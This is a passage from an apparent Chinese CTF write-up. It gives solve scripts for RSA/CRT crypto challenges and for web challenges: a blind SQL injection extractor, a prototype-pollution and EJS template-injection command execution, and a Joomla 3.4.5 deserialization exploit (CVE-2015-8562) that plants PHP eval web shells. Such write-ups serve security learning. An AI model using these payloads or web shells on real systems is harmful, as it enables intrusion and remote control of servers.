q = 0b01111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
q = q + p
q = 0b10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
p = p - 1
q = q - 1
#print(p, q)
f = (q - 1) * (p - 1)
d = invert(e, f)
print(n2s(int(powmod(c, d, n))))
0x02 HappyNewYear!!
考点:CRT
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38#!/usr/bin/python3
# -*- coding:utf-8 -*-
from itertools import combinations
from functools import reduce
import operator
import gmpy2
from libnum import n2s
f = open('output', 'r')
resp = f.read()
f.close()
lines = resp.splitlines()
params = []
for i in range(0, len(lines), 5):
n = int(lines[i].split(' ')[-1])
e = int(lines[i+1].split(' ')[-1])
c = int(lines[i+2].split(' ')[-1])
params.append([n, c])
def solve(ns, cs):
M = reduce(operator.mul, ns)
Mi = [M//n for n in ns]
ti = [pow(Mi, -1, n) for Mi, n in zip(Mi, ns)]
x = sum([c*t*m for c, t, m in zip(cs, ti, Mi)]) % M
r, exact = gmpy2.iroot(x, 3)
if exact:
return r
for cb in combinations(params, 3):
ns = [x[0] for x in cb]
cs = [x[1] for x in cb]
r = solve(ns, cs)
if r == None:
continue
print(n2s(int(r)).decode())
0x03 EncryptedChats
- 考点:
DHKE / Additive Group
WEEK4
web
0x01 Unforgettable
考点:sql二次注入,sql布尔盲注
分析:题目过滤了
or.and.=.>.<.like.union等,最后只能使用正则表达式进行盲注(题目表示flag均为小写也是一种提示exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33import requests
import random
url = 'https://unforgettable.liki.link/'
payload = 'abcdefghijklmnopqrstuvwxyz0123456789@_.{},'
passwd = '0'
api = ['register', 'login', 'user']
for i in range(1,1000):
low = 0
while True:
ses = requests.Session()
sqlstr = (u"wwwwwwwwwwwwwwwwwwwwwwwww'^(if(((select/**/group_concat(ffllllaaaagg)/**/from/**/ffflllaagggg)/**/regexp/**/'^" + passwd +"{}'),1,0))^'1")
sqlstr = sqlstr.format(payload[low])
print(sqlstr)
email = "%0.16d" % random.randint(0,9999999999999999)
data = {'username':sqlstr,'password':1,'email':'{}@qq.com'.format(email)}
ans = ses.post(url+api[0], data=data)
data = {'password':1,'email':'{}@qq.com'.format(email)}
ans = ses.post(url+api[1], data=data)
ans = ses.get(url+api[2])
if "Username: 1" not in ans.text: #true
passwd = passwd + '[' + payload[low] + ']'
print(passwd)
break
low += 1
print(passwd)
0x02 漫无止境的星期日
考点:js原型链污染,ejs模板注入
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22import requests
url = "http://macguffin.0727.site:5000"
api = ["/", "/show", "/wish"]
ses = requests.Session()
# "name" : 1,
# "discription" : 1,
data = {"name":"1","discription":"222","__proto__":{"crying":"ture"}}
ans = ses.post(url+api[0], json=data)
data = {
"wishes" : r"<%- global.process.mainModule.require('child_process').execSync('cat /flag') %>"
}
ans = ses.post(url+api[2], data=data)
ans = ses.get(url+api[1])
print(ans.text)
0x03 joomlaJoomla!!!!!
考点:
Joomla 3.4.5 反序列化漏洞(CVE-2015-8562)思路:题目给出源码,得知php以及joomla版本,接着进行信息收集,了解到原理并得到payload,payload尝试无果,缘着漏洞触发流程进行代码审计,发现源码增加了第一个
|的过滤,于是修改exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15POST /index.php HTTP/1.1
Host: c68b5821c6.joomla.r4u.top:6788
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://c68b5821c6.joomla.r4u.top:6788/index.php/about
Cookie: ed227a31c55c3be0e4be0141f27483bb=3b55f74576b2e8d95ef501b2172f959a;
User-Agent: 123}__test||O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s:49:"system($_POST['cmd']);JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}ð
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
cmd=cat /flag;cat /flag;ls /;echo "<?php eval(\$_POST['z']); ?>" > /var/www/html/shell.php;ls;cat shell.php需要注意User-Agent或X-Forwarded-For的末尾是\xF0\x9D\x8C\x86才能达到截断
官方:官方修改
payload后可以执行,听狮虎说这里标点符号必须用chr拼接得到才能执行,不知道为什么,可能是源码中的问题吧,system('ls /')中只要出现/就会执行失败,所以个人理解POST可以传入一个完整的字符串,而直接‘xxx’则可能出现问题最后证明
system(chr(99).chr(97).chr(116).chr(32).chr(47).chr(102).chr(108).chr(97).chr(103));JFactory::getConfig();exit;";exp:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49import requests
import re
import sys
def get_url(url, user_agent):
headers = {
'User-Agent': user_agent
}
cookies = requests.get(url,headers=headers).cookies
for _ in range(3):
response = requests.get(url, headers=headers,cookies=cookies)
return response.content
def php_str_noquotes(data):
"Convert string to chr(xx).chr(xx) for use in php"
encoded = ""
for char in data:
encoded += "chr({0}).".format(ord(char))
return encoded[:-1]
def generate_payload(php_payload):
php_payload = "eval({0})".format(php_str_noquotes(php_payload))
terminate = '\xf0\xfd\xfd\xfd';
exploit_template = r'''}__test||O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";'''
injected_payload = "{};JFactory::getConfig();exit".format(php_payload)
exploit_template += r'''s:{0}:"{1}"'''.format(str(len(injected_payload)), injected_payload)
exploit_template += r''';s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}''' + terminate
return exploit_template
def check(url):
response = requests.get(url)
return response.content
turl = 1#sys.argv[1]
syscmd = "file_put_contents(dirname($_SERVER['SCRIPT_FILENAME']).'/88.php',base64_decode('dnZ2PD9waHAgZXZhbCgkX1BPU1Rbenp6XSk7Pz4='));"
pl = generate_payload(syscmd)
print(pl)
get_url(turl, pl)
url = turl+'88.php'
if b'vvv' in check(url):
print("成功shell为"+turl+u"88.php,密码为zzz")
else:
print("失败!漏洞已修补或版本不同!")